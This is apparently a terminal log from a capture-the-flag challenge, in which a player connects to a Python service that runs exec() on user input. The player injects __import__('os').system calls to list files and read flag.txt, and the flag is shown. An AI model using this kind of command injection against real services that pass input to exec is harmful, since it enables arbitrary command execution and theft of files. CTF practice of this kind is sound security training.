 yuan@MacBook-Pro-2 ~/Documents/ctf/dctf nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> print(exec(input()))
__import__('os').system('ls')
chal
flag.txt
None
>>> print(exec(input()))
__import__('os').system('cat flag.txt')
ictf{pyprison_more_like_python_as_a_service_12b19a09}
None
>>>